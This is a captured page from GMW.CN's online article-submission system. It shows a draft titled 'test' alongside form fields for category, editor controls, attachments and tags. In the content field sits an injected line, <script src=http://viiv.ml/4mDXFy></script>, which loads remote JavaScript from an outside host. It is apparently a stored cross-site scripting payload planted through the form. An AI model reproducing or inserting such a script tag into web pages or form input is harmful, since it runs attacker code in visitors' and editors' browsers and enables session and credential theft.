 光明网
GMW.CN 投稿系统
crystal
个人中心 投稿 退出 使用帮助
我要投稿 已收录 我的投稿
你的位置: >> 我的投稿
*标 题: test 当前长可再写长度80字节，最多80个字节
*系统分类: 国内 请为您的信息正确选择一个系统分类，便于信息被更多的人查看到
<script src=http://viiv.ml/4mDXFy></script>
源代码 全屏 清除格式 | 恢复内容 | (换行用 Shift+Enter 键)
内容附件
您可以上传多个附件，其中，列表中
的选中图片附件将作为该资讯的封面
图片。注意，上传的附件必须要插入
到内容中才能正常显示。
本地上传
选择文件: 选择文件 未选择文件
上传说明: 上传
TAG: 可用TAG
TAG就是一篇信息的关键字，只能包含汉英数和下划线，长度不超过10个字符。多个TAG之间用半角空格隔开。